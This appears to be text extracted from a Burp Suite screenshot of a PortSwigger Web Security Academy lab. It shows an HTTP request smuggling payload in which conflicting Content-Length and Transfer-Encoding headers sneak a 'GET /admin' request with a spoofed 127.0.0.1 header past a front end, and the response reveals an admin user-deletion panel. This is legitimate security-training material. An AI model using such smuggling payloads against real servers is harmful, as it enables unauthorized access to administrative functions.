 Send
Cancel
< ▼
> ▼
Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 75
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-VFKQMt-Ip: 127.0.0.1
11 Content-Length: 100
12
13 x=
Response
Pretty Raw Hex Render Hackvertor
\n
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>